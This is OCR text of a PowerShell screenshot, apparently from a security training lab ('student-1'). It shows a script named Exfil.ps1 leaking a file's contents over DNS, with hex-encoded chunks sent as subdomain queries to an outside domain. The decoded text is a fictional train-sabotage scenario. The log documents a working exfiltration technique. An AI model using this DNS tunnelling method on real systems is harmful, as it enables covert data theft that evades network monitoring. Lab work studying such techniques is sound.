 Windows PowerShell
PS C:\Users\Kate1> C:\Users\Kate1\Desktop\Exfil.ps1
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
start.student-1.lifxesnd.omgtdk.space A 0 Answer 9.163.90.115
[INFO] Starting DNS exfiltration for "C:\Users\Kate1\Desktop\plc.txt" using ID "student-1"...
[1] Sending: 46696E6420696E2074686520646966666572656E7420646F63756D.0.student-1.lifxesnd.omgtdk.space
46696E6420696E2074686520646966666572656E742064 A 0 Answer 9.163.90.115
6F63756D.0.student-1.lifxesnd.omgtdk.space
[2] Sending: 656E747320666F6C6C6F77696E672076616C75657320746F206578.1.student-1.lifxesnd.omgtdk.space
656E747320666F6C6C6F77696E672076616C7565732074 A 0 Answer 9.163.90.115
6F206578.1.student-1.lifxesnd.omgtdk.space
[3] Sending: 747261637420746F206F7572207465616D20696E20527573736961.2.student-1.lifxesnd.omgtdk.space
747261637420746F206F7572207465616D20696E205275 A 0 Answer 9.163.90.115
73736961.2.student-1.lifxesnd.omgtdk.space
[4] Sending: 2E0D0A4261736564206F6E207468617420696E666F207468657920.3.student-1.lifxesnd.omgtdk.space
2E0D0A4261736564206F6E207468617420696E666F2074 A 0 Answer 9.163.90.115
68657920.3.student-1.lifxesnd.omgtdk.space
[5] Sending: 63616E2070726F7669646520796F7520746865206E656365737361.4.student-1.lifxesnd.omgtdk.space
63616E2070726F7669646520796F7520746865206E6563 A 0 Answer 9.163.90.115
65737361.4.student-1.lifxesnd.omgtdk.space
[6] Sending: 7279207661726961626C657320746F2064657261696C2074686520.5.student-1.lifxesnd.omgtdk.space
7279207661726961626C657320746F2064657261696C20 A 0 Answer 9.163.90.115
74686520.5.student-1.lifxesnd.omgtdk.space
[7] Sending: 747261696E2E0D0A0D0A46696C6C20696E2062656C6F7720616E64.6.student-1.lifxesnd.omgtdk.space
747261696E2E0D0A0D0A46696C6C20696E2062656C6F77 A 0 Answer 9.163.90.115